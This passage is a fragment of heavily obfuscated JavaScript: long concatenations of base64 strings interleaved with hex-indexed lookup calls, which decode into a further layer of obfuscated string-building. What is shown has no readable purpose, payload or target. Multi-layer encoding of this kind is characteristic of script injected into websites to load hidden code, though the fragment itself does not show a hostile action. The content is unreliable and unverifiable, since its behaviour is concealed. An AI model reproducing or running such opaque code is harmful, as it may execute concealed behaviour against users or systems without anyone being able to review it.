wnZmhIbicpK0ooMHgyZDgsJ2RNQCMnK'+_0x1164199q(0x134)+'wnZE1AIycpK0ooMHg2ZWUsJyVeJUUnKSt'+'KKDB4MmQ2LCdFKm1HJykrSigweDMwZSwn'+_0x1164199q(0x12c)+'DB4MTM3LCc2dFImJykrSigweDMzNCwnTF'+'JoaycpK0ooMHg0NDYsJ01ZUCEnKStKKDB'+'4NDY2LCcyWFNbJykrSigweDIyYywnOChL'+_0x1164199q(0x22c)+'TlmLCdxandyJykrSigweDY3NywnZDJmRC'+_0x1164199q(0x1a7))+(_0x1164199q(0x29a)+'ykrSigweDZhMSwnTTlJSCcpK0ooMHgxM2'+_0x1164199q(0x1cf)+'rSigweDc4NywnWiUwdicpK0ooMHg2MGUs'+'JzAqS3cnKStKKDB4M2MzLCc1UTJBJykrS'+'igweDZjNCwnRmtscCcpK0ooMHg0ZGEsJ0'+'paUiQnKStKKDB4MWY5LCdkOThTJykrSig'+'weDdhOCwnRDFLSicpK0ooMHg3YTksJzUp'+'ciQnKStKKDB4MWQ0LCdMUmhrJykrSigwe'+'DJhYiwnJV4lRScpK0ooMHg0NjAsJ3A0dW'+'gnKStKKDB4MWI5LCdiJTVZJykrSigweDV'+_0x1164199q(0x1ef)+'KStKKDB4MzNlLCd3MihpJykrSigweDFlN'+'iwnbW9vTicpK0ooMHg0ZGYsJzgoS2gnKS'+'tKKDB4NmMzLCclXiVFJykrSigweDMyOCw'+'nZE1AIycpK0ooMHgzMzUsJ1olMHYnKStK'+'KDB4NDhlLCd3ZzhzJykrSigweDcwYSwnb'+_0x1164199q(0x230)+_0x1164199q(0x257)+_0x1164199q(0x296)+'N2I0LCcyQjJ6JykrSigweDcwNiwnelRAR'+_0x1164199q(0xe4)+'gzLCdNOUlIJykrSigweDJjOCwnYiU1WSc'+'pK0ooMHgyOWMsJ2IlNVknKStKKDB4NTQ3'+'LCdMUmhrJykrSigweDI2OSwnSlpSJCcpK'+_0x1164199q(0xe0)+'dEMUtKJykrSigweDMwNSwnI0RlSScpK0o'+'oMHgyMDMsJ3A0dWgnKStKKDB4NTA0LCdk'+'MmZEJykrSigweDFiOCwnZnVhdCcpK0ooM'+_0x1164199q(0x157)+'w0JykrSigw')+(_0x1164199q(0x178)+'VdMJykrSigweDViMCwnaSE1bicpK0ooMH'+'g1OGUsJ1JzNkwnKStKKDB4NjkwLCckUmF'+_0x1164199q(0x247)+'NDcsJzZ0UiYnKStKKDB4M2RmLCcjRGVJJ'+_0x1164199q(0x273)+'YsJ3pUQEUnKStKKDB4NDFkLCcwKkt3Jyk'+_0x1164199q(0x2fb)+'J3A0dWgnKStKKDB4NGU2LCdkMmZEJykrS'+'igweDU5OCwnXVJrMScpK0ooMHg0MTQsJ2'+'ZsN2QnKStKKDB4Mjc2LCdFKm1HJykrSig'+'weDM5MywnUVAqXScpK0ooMHgxYjAsJ3A0'+'dWgnKStKKDB4NDY3LCdJQlJMJykrSigwe'+_0x1164199q(0x250)+'wnKStKKDB4MmI0LCdtJk5yJykrSigweDc'+'xYywnail6XicpK0ooMHg0NTYsJyl5T0cn'+'KStKKDB4MTRhLCdMUmhrJykrSigweDNkZ'+'CwnbDd4SScpK0ooMHg3MGIsJzZ0UiYnKS'+'tKKDB4MjI5LCdNWVAhJykrSigweDNjZSw'+'nSUJSTCcpK0ooMHg0ZjIsJ2QyZkQnKStK'+'KDB4MzkxLCdEMUtKJykrSigweDY2OSwne'+'nRyeCcpK0ooMHg3YjcsJ2ZsN2QnKStKKD'+'B4NjkxLCdmaEhuJykrSigweDZlYiwnUVA'+_0x1164199q(0xd8)+'NmYyLCdJQlJMJykrSigweDQ1NCwnYV1XT'+'CcpK0ooMHg0YjcsJ0ZrbHAnKStKKDB4Nz'+'ljLCdaJTB2JykrSigweDVjOCwnTVlQISc'+'pK0ooMHg2OGMsJ2khNW4nKStKKDB4NDIx'+'LCdFKm1HJykrSigweDVkZCwnenRyeCcpK'+_0x1164199q(0x1a5)+_0x1164199q(0x2bc))+(_0x1164199q(0x214)+'zVRMkEnKStKKDB4MjNkLCd6VEBFJykrSi'+_0x1164199q(0x22a)+'lNVknKStKKDB4MjE5LCddUmsxJykrSigw'+_0x1164199q(0xc9)+_0x1164199q(0x1f7)+'JiMywnZkF5aCcpK0ooMHg3MzIsJ2IlNVk'+'nKStKKDB4NjVmLCdNWVAhJykrSigweDU3'+'YiwnMlhTWycpK0ooMHg1YTUsJ3p0cngnK'+_0x1164199q(0x16e)+'wnTVlQIScpK0ooMHgxMmIsJ2khNW4nKSt'+_0x1164199q(0xb8)+'RDFLSicpK0ooMHgzOTgsJ0xSaGsnKStKK'+'DB4NDIzLCcyWFNbJykrSigweDJlMywndz'+_0x1164199q(0x112)+'4NGJlLCczd0NDJykrSigweDRjZCwncGV5'+_0x1164199q(0x189)+'jE2LCdEMUtKJykrSigweDQ0MCwnMkIyei'+'cpK0ooMHgyNzMsJ1peXUEnKStKKDB4M2Q'+'0LCd6VEBFJykrSigweDM1ZiwnRmtscCcp'+'K0ooMHgyNmYsJ0paUiQnKStKKDB4MzVlL'+'CdMUmhrJykrSigweDUzMCwnelRARScpK0'+_0x1164199q(0x166)+_0x1164199q(0x1b5)+_0x1164199q(0x261)+'U9HJykrSigweDU2MCwnSUJSTCcpK0ooMH'+'gxZDEsJzJSQ00nKStKKDB4MjI2LCdsN3h'+'JJykrSigweDU5YiwnRDFLSicpK0ooMHgx'+'NGYsJ11SazEnKStKKDB4NWQwLCdwZXltJ'+'ykrSigweDJlYywnbW9vTicpK0ooMHgyNT'+'QsJ3A0dWgn')+(_0x1164199q(0x220)+'iwncGV5bScpK0ooMHg1NDAsJ0QxS0onKS'+'tKKDB4NGI5LCdtb29OJykrSigweDFkYyw'+'nRSptRycpK0ooMHg2MTEsJ2ZoSG4nKStK'+_0x1164199q(0x185)+'0RlSScpK0ooMHg2ZjYsJyRSYXcnKStKKD'+_0x1164199q(0x2fc)+_0x1164199q(0x289)+'M2U1LCdtb29OJykrSigweDM4YSwnM3dDQ'+'ycpK0ooMHg1YzMsJ0QxS0onKStKKDB4NW'+'RlLCd3ZzhzJykrSigweDc3NywnQWFUJSc'+_0x1164199q(0x1a3)+'LCdGa2xwJykrSigweDIxMiwnTyNsNCcpK'+'0ooMHg2MDUsJyRSYXcnKStKKDB4MWRlLC'+'dmbDdkJykrSigweDRhNywnMkIyeicpK0o'+_0x1164199q(0x2a8)+_0x1164199q(0xd0)+'HgyY2IsJ2QyZkQnKStKKDB4NjE3LCd6dH'+'J4JykrSigweDcxYSwnUVAqXScpK0ooMHg'+_0x1164199q(0x28f)+'JykrSigweDE0ZCwnZnVhdCcpK0ooMHgzM'+'TMsJ2ZBeWgnKStKKDB4Mzc4LCdiJTVZJy'+'krSigweDY1YywnWiUwdicpK0ooMHg3MDU'+'sJ3Fqd3InKStKKDB4MmJlLCcyWFNbJykr'+'SigweDU2YSwnaSE1bicpK0ooMHgzMDQsJ'+'2FdV0wnKStKKDB4NmNjLCc1UTJBJykrSi'+'gweDI3ZCwnTTlJSCcpK0ooMHg2ODUsJ20'+'mTnInKStKKDB4MzE4LCdiJTVZJykrSigw'+'eDIyNSwncGV5bScpK0ooMHg0OWMsJ3Fqd'+'3InKStKKDB4NGY5LCdkTUAjJykrSigweD'+_0x1164199q(0x1fe))+('JScpK0ooMHg3YjgsJ2ZsN2QnKStKKDB4M'+'Tc1LCdhXVdMJykrSigweDNkMiwnail6Xi'+'cpK0ooMHg3NTQsJ21vb04nKStKKDB4NWZ'+'mLCc4KEtoJykrSigweDcxNCwnelRARScp'+'K0ooMHgyMjAsJ3pUQEUnKStKKDB4NzVmL'+_0x1164199q(0x217)+'ooMHgxNDMsJ20mTnInKStKKDB4M2Y3LCd'+'6VEBFJykrSigweDI2Nywnail6XicpK0oo'+_0x1164199q(0xb3)+'zhzJykrSigweDVjNiwnSUJSTCcpK0ooMH'+'g2MzcsJyRSYXcnKStKKDB4NDUzLCcyQjJ'+_0x1164199q(0x1eb)+'M2QsJ11SazEnKStKKDB4NDg3LCd6dHJ4J'+'ykrSigweDM2ZSwnail6XicpK0ooMHgyYW'+'EsJ1JzNkwnKStKKDB4NGJmLCddUmsxJyk'+_0x1164199q(0x14e)+'J2IlNVknKStKKDB4NDkwLCdEMUtKJykrS'+'igweDNiMCwnRSptRycpK0ooMHgzNDcsJy'+'NEZUknKStKKDB4NTQ0LCdmdWF0JykrSig'+'weDdhNCwnYV1XTCcpK0ooMHg0MjIsJ1pe'+_0x1164199q(0x248)+'DJlNSwnRmtscCcpK0ooMHg2YmQsJ005SU'+'gnKStKKDB4NzFlLCd3MihpJykrSigweDc'+'yNCwnNnRSJicpK0ooMHgzYmIsJ11SazEn'+'KStKKDB4Mzg5LCdxandyJykrSigweDY1M'+'iwnKXlPRycpK0ooMHg1YTYsJ1olMHYnKS'+_0x1164199q(0x155)+'nZmhIbicpK0ooMHg3OGMsJ3cyKGknKStK'+_0x1164199q(0xca)+_0x1164199q(0xe3)+_0x1164199q(0x292))+('Jk5yJykrSigweDE2YywnMCpLdycpK0ooM'+'Hg1YTAsJ2Q5OFMnKStKKDB4NWJmLCdNOU'+'lIJykrSigweDM0NSwnRSptRycpK0ooMHg'+_0x1164199q(0x200)+'JykrSigweDMzOSwnSUJSTCcpK0ooMHg2M'+_0x1164199q(0x153)+'krSigweDRhYiwnTVlQIScpK0ooMHgyZTY'+'sJ3pUQEUnKStKKDB4NWY1LCdaJTB2Jykr'+_0x1164199q(0x1d4)+'CwncDR1aCcpK0ooMHgyNmIsJ2ZBeWgnKS'+'tKKDB4NTI2LCczd0NDJykrSigweDYzYiw'+'nbDd4SScpK0ooMHgyYWYsJ08jbDQnKStK'+_0x1164199q(0x1b7)+'kF5aCcpK0ooMHg2ZTMsJ0pCUionKStKKD'+'B4NTVkLCckUmF3JykrSigweDU3NywnbDd'+'4SScpK0ooMHg2ZWEsJ0pCUionKStKKDB4'+'NmM4LCdSczZMJykrSigweDE3NiwnZDk4U'+'ycpK0ooMHg0OGMsJ01ZUCEnKStKKDB4Mm'+'ExLCdmaEhuJykrSigweDQwNSwnMCpLdyc'+'pK0ooMHgzNzUsJ2QyZkQnKStKKDB4Mjk5'+'LCdhXVdMJykrSigweDM1YSwnMCpLdycpK'+'0ooMHgzMjYsJ0ZrbHAnKStKKDB4N2EwLC'+'dPI2w0JykrSigweDVmNywnRSptRycpK0o'+'oMHgyMGEsJ2opel4nKStKKDB4NThiLCd3'+'ZzhzJykrSigweDNjYiwnM3dDQycpK0ooM'+'HgyZDcsJ2opel4nKStKKDB4MjliLCcwKk'+'t3JykrSigweDRlNywndzIoaScpK0ooMHg'+_0x1164199q(0x23b)+_0x1164199q(0x24d)+'GYsJ2RNQCMnKStKKDB4Nzk4LCcwKkt3Jy'+_0x1164199q(0xc6))+('OSwnJFJhdycpK0ooMHg1YmEsJ20mTnInK'+'StKKDB4NzJkLCczd0NDJykrSigweDFhMS'+'wnYiU1WScpK0ooMHgzNzYsJ2QyZkQnKSt'+'KKDB4MWQwLCckUmF3JykrSigweDM3NCwn'+'TFJoaycpK0ooMHgxNzIsJ2QyZkQnKStKK'+'DB4MTM4LCd6VEBFJykrSigweDM1MCwnZm'+_0x1164199q(0x1a4)+'4MzAzLCd6dHJ4JykrSigweDI5YSwncDR1'+'aCcpK0ooMHgxYzQsJ2ZoSG4nKStKKDB4N'+'GI2LCcjRGVJJykrSigweDZhYSwnbSZOci'+_0x1164199q(0x21a)+'zLCcyUkNNJykrSigweDQ2YSwnSUJSTCcp'+'K0ooMHg2N2UsJ3A0dWgnKStKKDB4NzlhL'+'CdSczZMJykrSigweDY5OSwnZmhIbicpK0'+'ooMHgyMDAsJ2khNW4nKStKKDB4NTFhLCd'+'hXVdMJykrSigweDYzNCwnZmw3ZCcpK0oo'+_0x1164199q(0x12d)+'msxJykrSigweDI2ZSwnYV1XTCcpK0ooMH'+'g1MGMsJ3dnOHMnKStKKDB4NGYwLCckUmF'+'3JykrSigweDI4OCwnZmhIbicpK0ooMHgx'+_0x1164199q(0x24c)+_0x1164199q(0x2c8)+_0x1164199q(0x227)+'rSigweDY2NCwnKXlPRycpK0ooMHgzMGEs'+'J0QxS0onKStKKDB4NjdkLCc1KXIkJykrS'+'igweDUxZCwnRmtscCcpK0ooMHgxZjQsJ2'+'ZBeWgnKStKKDB4MWU0LCdEMUtKJykrSig'+'weDJmMCwnMCpLdycpK0ooMHgxMzEsJzJY'+'U1snKStKKDB4Njk1LCdwNHVoJykrSigwe'+'DM2ZiwnQWFUJScpK0ooMHg3ODUsJ21vb0'+'4nKStKKDB4')+('NjAxLCdaJTB2JykrSigweDc5MCwnZmw3Z'+'CcpK0ooMHg2NGUsJ21vb04nKStKKDB4Mj'+'A1LCdBYVQlJykrSigweDE0MSwnRDFLSic'+_0x1164199q(0xc8)+'LCdwNHVoJykrSigweDc1YiwnRSptRycpK'+_0x1164199q(0xd6)+'dGa2xwJykrSigweDQ5YSwnTVlQIScpK0o'+'oMHgzNGEsJyVeJUUnKStKKDB4MzJhLCdw'+'ZXltJykrSigweDViNiwnYV1XTCcpK0ooM'+_0x1164199q(0x1bf)+'lIJykrSigweDY4YiwnYV1XTCcpK0ooMHg'+_0x1164199q(0x242)+'JykrSigweDM0YywnWl5dQScpK0ooMHg0N'+'WQsJ3cyKGknKStKKDB4MjQ5LCc1UTJBJy'+'krSigweDQ3MywnKXlPRycpK0ooMHgzY2M'+'sJyRSYXcnKStKKDB4NGY2LCdhXVdMJykr'+'SigweDIxMSwnRDFLSicpK0ooMHg2ZTEsJ'+'0FhVCUnKStKKDB4NjFlLCdFKm1HJykrSi'+_0x1164199q(0x145)+'zNkwnKStKKDB4NWQ2LCcjRGVJJykrSigw'+'eDE2NywnWiUwdicpK0ooMHg1MGQsJ2QyZ'+'kQnKStKKDB4NDJlLCdKQlIqJykrSigweD'+_0x1164199q(0x2c2)+'nKStKKDB4MzA5LCc1UTJBJykrSigweDYz'+'YywnZmhIbicpK0ooMHgyYjcsJ1FQKl0nK'+'StKKDB4NjcwLCdpITVuJykrSigweDc0OS'+'wnJFJhdycpK0ooMHg2NTQsJyRSYXcnKSt'+'KKDB4NTQyLCd6dHJ4JykrSigweDU1Miwn'+_0x1164199q(0x1de)+'DB4M2YyLCczd0NDJykrSigweDEzNSwnWi'+'UwdicpK0oo')+(_0x1164199q(0x114)+'EtoJykrSigweDQ5ZSwnYV1XTCcpK0ooMH'+'g2YTAsJyl5T0cnKStKKDB4MWFjLCc4KEt'+'oJykrSigweDQ2OCwnUVAqXScpK0ooMHgz'+_0x1164199q(0x100)+_0x1164199q(0x165)+'YsJ20mTnInKStKKDB4M2VjLCdMUmhrJyk'+'rSigweDI2ZCwnRSptRycpK0ooMHgxYzks'+'J2w3eEknKStKKDB4Mzk3LCc1KXIkJykrS'+'igweDY5ZiwnWl5dQScpK0ooMHg0MzMsJ3'+'cyKGknKStKKDB4NGQ4LCdKWlIkJykrSig'+'weDE2ZSwnQWFUJScpK0ooMHgxODQsJzAq'+'S3cnKStKKDB4MjMxLCd6dHJ4JykrSigwe'+'DQ0ZSwnZDJmRCcpK0ooMHgxM2MsJ2QyZk'+'QnKStKKDB4MTQ5LCd3MihpJykrSigweDE'+_0x1164199q(0x2ea)+'KStKKDB4MzVkLCdxandyJykrSigweDZjZ'+'SwnNnRSJicpK0ooMHgxNzksJyVeJUUnKS'+'tKKDB4MjEzLCdNWVAhJykrSigweDFkOSw'+'nail6XicpK0ooMHg3OGQsJ3p0cngnKStK'+'KDB4MzNiLCdKQlIqJykrSigweDE1YSwnM'+'CpLdycpK0ooMHg3MmEsJ2RNQCMnKStKKD'+'B4MTU3LCdJQlJMJykrSigweDUwZiwnenR'+'yeCcpK0ooMHgzOTQsJ11SazEnKStKKDB4'+'MTcxLCcjRGVJJykrSigweDUxNSwnZDk4U'+_0x1164199q(0xfe)+'hmLCcjRGVJJykrSigweDE1OSwncDR1aCc'+'pK0ooMHg2MWYsJ005SUgnKStKKDB4MTVk'+'LCdkMmZEJykrSigweDE1NCwnbDd4SScpK'+_0x1164199q(0x1b3)+'clXiVFJykr')+(_0x1164199q(0xe9)+_0x1164199q(0x2de)+'gweDU1NiwnTTlJSCcpK0ooMHgxYWIsJzJ'+'YU1snKStKKDB4NWE3LCcyQjJ6JykrSigw'+'eDQzYywnd2c4cycpK0ooMHg1ZDcsJ2FdV'+'0wnKStKKDB4MmEwLCdwNHVoJykrSigweD'+'QzZCwnZE1AIycpK0ooMHg0M2UsJ2Q5OFM'+'nKStKKDB4NGM5LCdFKm1HJykrSigweDY1'+'MSwnMlhTWycpK0ooMHg1NzAsJ2Z1YXQnK'+'StKKDB4NmY5LCdkTUAjJykrSigweDMzYy'+'wnTyNsNCcpK0ooMHg3NjEsJzJSQ00nKSt'+_0x1164199q(0x107)+'cWp3cicpK0ooMHg0ZWMsJ21vb04nKStKK'+_0x1164199q(0x2f5)+'RARScpK0ooMHgzNTgsJyRSYXcnKStKKDB'+'4MWM1LCdiJTVZJykrSigweDJkYiwnail6'+'XicpK0ooMHg3MjMsJ1olMHYnKSkrKEooM'+'Hg0NzEsJ0lCUkwnKStKKDB4NjgwLCdmdW'+'F0JykrSigweDE0ZSwnKXlPRycpK0ooMHg'+'1NTcsJ01ZUCEnKStKKDB4NDcwLCdwNHVo'+'JykrSigweDFiZiwnUnM2TCcpK0ooMHgxN'+_0x1164199q(0x146)+'krSigweDU2NywnWiUwdicpK0ooMHg1MTA'+_0x1164199q(0x223)+'SigweDViNCwnbDd4SScpK0ooMHgyYTUsJ'+'zN3Q0MnKStKKDB4NGE1LCdmaEhuJykrSi'+'gweDUyZiwnbW9vTicpK0ooMHg0NjksJzJ'+_0x1164199q(0x2d4)+'eDQzNywnd2c4cycpK0ooMHg1ZWYsJ20mT'+'nInKStKKDB4NGQwLCdiJTVZJykrSigweD'+'QxYiwnUnM2')+('TCcpK0ooMHg1ZTUsJ0paUiQnKStKKDB4M'+'zU2LCdBYVQlJykrSigweDM1MywnQWFUJS'+'cpK0ooMHgzNDMsJ1peXUEnKStKKDB4NDU'+'yLCdpITVuJykrSigweDcwMywnUnM2TCcp'+'K0ooMHg2ZmQsJ0UqbUcnKStKKDB4NDZlL'+'CdFKm1HJykrSigweDUwNiwnSUJSTCcpK0'+'ooMHg2NzQsJzZ0UiYnKStKKDB4NjA0LCc'+'yUkNNJykrSigweDNhZiwnZkF5aCcpK0oo'+'MHg1M2IsJ3cyKGknKStKKDB4NzgwLCdGa'+'2xwJykrSigweDY4NiwnMlhTWycpK0ooMH'+'gzNDYsJ3Fqd3InKStKKDB4MTJjLCdhXVd'+'MJykrSigweDQzOCwnail6XicpK0ooMHg0'+'NzYsJyl5T0cnKStKKDB4NWI4LCd6VEBFJ'+'ykrSigweDY5YywnKXlPRycpK0ooMHgzMm'+'QsJ0FhVCUnKStKKDB4MTU1LCdmbDdkJyk'+'rSigweDE1MiwnMlJDTScpK0ooMHg2NGQs'+_0x1164199q(0x1cd)+'igweDZlYywnUnM2TCcpK0ooMHgzN2UsJ0'+'1ZUCEnKStKKDB4NTYxLCdKWlIkJykrSig'+'weDdhMSwnJV4lRScpK0ooMHgyOTAsJ005'+'SUgnKStKKDB4M2UxLCd6VEBFJykrSigwe'+'DViMiwnbW9vTicpK0ooMHgyYjgsJ1peXU'+'EnKStKKDB4MzQ0LCdtb29OJykrSigweDE'+'zYiwnUVAqXScpK0ooMHgyYmQsJ3p0cngn'+'KStKKDB4NjQ2LCd6dHJ4JykrSigweDJlN'+'ywnbDd4SScpK0ooMHg1YWMsJ01ZUCEnKS'+_0x1164199q(0x198)+_0x1164199q(0x164)+'KDB4NjgyLCcyWFNbJykrSigweDcwZSwnZ'+'kF5aCcpK0ooMHg0MTAsJ2QyZkQnKStKKD'+'B4N2FlLCdx')+('andyJykrSigweDE3OCwnYV1XTCcpK0ooM'+'Hg1ZTMsJ3Fqd3InKStKKDB4NTI0LCdtb2'+'9OJykrSigweDFlYiwnJV4lRScpK0ooMHg'+_0x1164199q(0xdc)+'JykrSigweDU4YywnelRARScpK0ooMHg0Z'+'mIsJ2QyZkQnKStKKDB4Njc4LCc2dFImJy'+'krSigweDYwYywnbSZOcicpK0ooMHgxNmI'+_0x1164199q(0x210)+_0x1164199q(0x27b)+'1peXUEnKStKKDB4NTczLCczd0NDJykrSi'+'gweDQ5ZCwndzIoaScpK0ooMHg2NDksJzU'+_0x1164199q(0x2e5)+'eDVkMSwnTFJoaycpK0ooMHgzZDMsJzgoS'+'2gnKStKKDB4MjJiLCczd0NDJykrSigweD'+'ZmNywndzIoaScpK0ooMHg1NDgsJ0FhVCU'+'nKStKKDB4MjE2LCdwNHVoJykrSigweDJi'+'YiwnZE1AIycpK0ooMHg1M2UsJ0pCUionK'+_0x1164199q(0x1b6)+'wnNnRSJicpK0ooMHg2NTAsJ3A0dWgnKSt'+'KKDB4MmM2LCdtJk5yJykrSigweDYyMCwn'+'XVJrMScpK0ooMHg2ZTQsJ0pCUionKStKK'+'DB4NGM1LCdkMmZEJykrSigweDM0ZCwnM3'+'dDQycpK0ooMHgxYmIsJ2IlNVknKStKKDB'+_0x1164199q(0x104)+'MScpK0ooMHgyMmYsJ3Fqd3InKStKKDB4M'+'2JhLCdkOThTJykrSigweDYxNSwnQWFUJS'+'cpK0ooMHg3NzAsJyl5T0cnKStKKDB4NWE'+'yLCczd0NDJykrSigweDNhYywnWl5dQScp'+'K0ooMHgyNzQsJyl5T0cnKStKKDB4NWNmL'+_0x1164199q(0x191)+_0x1164199q(0xe7))+(_0x1164199q(0x1ca)+'igweDE2MCwnWiUwdicpK0ooMHg2YTQsJz'+'AqS3cnKStKKDB4MzViLCdwNHVoJykrSig'+'weDczNCwnMCpLdycpK0ooMHg3NjAsJ3dn'+'OHMnKStKKDB4NGQ5LCclXiVFJykrSigwe'+_0x1164199q(0x2e0)+'UnKStKKDB4NjBhLCdtb29OJykrSigweDJ'+'mNSwnRSptRycpK0ooMHg2YmUsJ2khNW4n'+_0x1164199q(0x25e)+'ywnaSE1bicpK0ooMHgyNzUsJ3Fqd3InKS'+'tKKDB4MmE4LCdaXl1BJykrSigweDIxMCw'+_0x1164199q(0x169)+'KDB4NDk0LCcyUkNNJykrSigweDFlYSwnM'+'kIyeicpK0ooMHgzM2QsJzgoS2gnKStKKD'+'B4NTAwLCdPI2w0JykrSigweDE0NywnTFJ'+'oaycpK0ooMHgxOTcsJ0FhVCUnKStKKDB4'+_0x1164199q(0x179)+_0x1164199q(0x1ae)+_0x1164199q(0xdf)+'pK0ooMHg2MDAsJ1FQKl0nKStKKDB4MmQ0'+'LCdJQlJMJykrJ10nKSxjW0ooMHg1MmMsJ'+'2ZoSG4nKV09ZnVuY3Rpb24obyxwKXtyZX'+'R1cm4gbytwO30sY1tKKDB4MzIwLCdtJk5'+_0x1164199q(0x1aa)+'IG8rcDt9LGNbSigweDQ5NywnQWFUJScpX'+'T1mdW5jdGlvbihvLHApe3JldHVybiBvK3'+_0x1164199q(0x2d0)+_0x1164199q(0x2ab)+'Y1tKKDB4M2ZkLCdNWVAhJyldPUooMHgxZ'+'TcsJ0paUiQnKSsncy8nLGNbSigweDNmNC'+'wnKXlPRycp')+('XT1KKDB4MmU4LCdEMUtKJykrSigweDZlZ'+'iwnZmhIbicpK0ooMHgyOWYsJ3p0cngnKS'+'tKKDB4NGZjLCdtJk5yJykrSigweDU2NCw'+_0x1164199q(0x20d)+'KDB4NzI2LCdBYVQlJykrSigweDczNywnZ'+_0x1164199q(0x1b0)+'B4NzhlLCdFKm1HJykrSigweDI4NywnI0R'+'lSScpK0ooMHg3MTEsJ3dnOHMnKStKKDB4'+_0x1164199q(0xee)+'icpK0ooMHg1M2QsJ1peXUEnKStKKDB4Nm'+'I5LCdJQlJMJykrSigweDJmOSwnWl5dQSc'+_0x1164199q(0x240)+'LCdsN3hJJykrSigweDQwYywnZDJmRCcpK'+'0ooMHgyN2EsJ1FQKl0nKStKKDB4MTMyLC'+'cyWFNbJykrSigweDI3OSwnbDd4SScpK0o'+'oMHg2ZmEsJzZ0UiYnKStKKDB4NTViLCd3'+'MihpJykrSigweDQzNiwnRSptRycpK0ooM'+'HgzNmEsJ0paUiQnKStKKDB4MmQ5LCdmbD'+'dkJykrSigweDRlYiwnWl5dQScpK0ooMHg'+_0x1164199q(0x101)+'JykrSigweDcxMiwnNnRSJicpK0ooMHg1M'+'zUsJyRSYXcnKStKKDB4MTYzLCdKQlIqJy'+'krSigweDQwNywnWl5dQScpK0ooMHg3MzA'+_0x1164199q(0x1a2)+_0x1164199q(0x1fb)+_0x1164199q(0x1dd)+'gweDczZiwnOChLaCcpK0ooMHgzMWUsJyR'+_0x1164199q(0x1c3)+'eDc1ZCwnKXlPRycpK0ooMHgxODIsJ2QyZ'+'kQnKStKKDB4MjU5LCdMUmhrJykrSigweD'+'QwYiwnZnVh')+('dCcpK0ooMHg2OWUsJ2ZsN2QnKStKKDB4N'+_0x1164199q(0xe5)+'cpK0ooMHgzZmEsJ3pUQEUnKStKKDB4NTR'+'iLCdaXl1BJykrSigweDJjYywnNVEyQScp'+'K0ooMHgzZjksJ2ZsN2QnKStKKDB4MWI2L'+'CdmdWF0JykrSigweDM2OCwnSUJSTCcpK0'+'ooMHgzMTUsJ005SUgnKStKKDB4NjU2LCd'+'KQlIqJykrSigweDFjMiwnMCpLdycpK0oo'+_0x1164199q(0xb9)+'msxJykrSigweDEzZiwnI0RlSScpK0ooMH'+'g1ZjgsJzAqS3cnKStKKDB4NWZlLCdGa2x'+'wJykrSigweDE2NiwnZmw3ZCcpK0ooMHgz'+_0x1164199q(0x1dc)+'ykrSigweDE3YSwnJFJhdycpK0ooMHgzZW'+'UsJzN3Q0MnKStKKDB4NDE5LCdFKm1HJyk'+_0x1164199q(0x141)+'JyRSYXcnKStKKDB4MWE0LCdwZXltJykrS'+_0x1164199q(0x16a)+_0x1164199q(0x295)+'weDY5MiwnbSZOcicpK0ooMHgyYWUsJ3cy'+'KGknKStKKDB4NTQ1LCddUmsxJykrSigwe'+'DI3NywnJFJhdycpK0ooMHgyZDUsJ21vb0'+'4nKStKKDB4NGI4LCdmQXloJykrSigweDN'+'hNiwnUVAqXScpK0ooMHg2ZDMsJ3Fqd3In'+'KStKKDB4MzBjLCdwNHVoJykrSigweDIwY'+'ywnQWFUJScpK0ooMHg3MjksJzJCMnonKS'+'tKKDB4NTNhLCdtb29OJykrSigweDc5ZCw'+'nNSlyJCcpK0ooMHg1OTQsJ2Z1YXQnKStK'+'KDB4NmYxLCd6VEBFJykrSigweDNkNiwnZ'+_0x1164199q(0x13f)+'B4MzYzLCd3')+('MihpJykrSigweDcxNywnNnRSJicpK0ooM'+'Hg1M2YsJzJSQ00nKStKKDB4NGVmLCdwNH'+_0x1164199q(0x29e)+_0x1164199q(0x19b)+'JykrSigweDc1OSwnWiUwdicpK0ooMHgyY'+'zUsJzJYU1snKStKKDB4MTg1LCd6VEBFJy'+'krSigweDVlYiwnYiU1WScpK0ooMHgxOTg'+'sJ005SUgnKStKKDB4NGY3LCdkTUAjJykr'+'SigweDZkNCwnJFJhdycpK0ooMHgxNmEsJ'+'2ZsN2QnKStKKDB4MjBkLCdtJk5yJykrSi'+_0x1164199q(0x131)+'qbUcnKStKKDB4NTMxLCdxandyJykrSigw'+_0x1164199q(0x1f2)+_0x1164199q(0xd7)+'VlYSwnJV4lRScpK0ooMHg0NWUsJzJCMno'+_0x1164199q(0x2a7)+'MCwnXVJrMScpK0ooMHg0MmEsJzN3Q0MnK'+'StKKDB4NzRlLCdFKm1HJykrSigweDIyOC'+'wncWp3cicpK0ooMHg3MWIsJzgoS2gnKSt'+'KKDB4MzdiLCdtJk5yJykrSigweDUyOSwn'+'dzIoaScpK0ooMHg3NjksJ1FQKl0nKStKK'+'DB4MjRkLCdwNHVoJykrSigweDc1MiwnJF'+'JhdycpK0ooMHgxY2UsJ2Z1YXQnKStKKDB'+'4NjQzLCddUmsxJykrSigweDE3ZCwnbDd4'+_0x1164199q(0x1b8)+'jRhLCcyUkNNJykrSigweDU5NiwnbW9vTi'+'cpK0ooMHgzMWYsJyNEZUknKStKKDB4MWV'+_0x1164199q(0x17d)+'K0ooMHgzZWIsJ2RNQCMnKStKKDB4M2I1L'+'CdqKXpeJykrSigweDNlZCwnWl5dQScpK0'+'ooMHg1ODcs')+('J0lCUkwnKStKKDB4NDQxLCc1KXIkJykrS'+'igweDczOCwnYiU1WScpK0ooMHg1YzUsJ0'+'8jbDQnKStKKDB4NDEyLCdtb29OJykrSig'+'weDUyMCwnail6XicpK0ooMHg1NmYsJ3cy'+'KGknKStKKDB4NWVlLCdJQlJMJykrSigwe'+'Dc4NiwnQWFUJScpK0ooMHgzNzEsJ08jbD'+'QnKStKKDB4Mjc4LCdEMUtKJykrSigweDc'+_0x1164199q(0x226)+'KStKKDB4M2Q4LCdsN3hJJykrSigweDM5Z'+_0x1164199q(0x11d)+'tKKDB4MjFkLCdkOThTJykrSigweDE5ZCw'+_0x1164199q(0x2f4)+_0x1164199q(0x2ba)+_0x1164199q(0x15a)+'B4NjAyLCdxandyJykrSigweDI0NiwnKXl'+_0x1164199q(0x280)+'NTU5LCc1KXIkJykrSigweDc0ZiwnUVAqX'+'ScpK0ooMHgzYjgsJ2ZoSG4nKStKKDB4N2'+'EyLCdxandyJykrSigweDM0OCwnJFJhdyc'+'pK0ooMHg3YWMsJ3A0dWgnKStKKDB4NzE2'+'LCcjRGVJJykrSigweDNlNywnJV4lRScpK'+'0ooMHg3ODksJ08jbDQnKStKKDB4NDE1LC'+'dxandyJykrSigweDVhMywnRmtscCcpK0o'+'oMHg3ODEsJ08jbDQnKStKKDB4N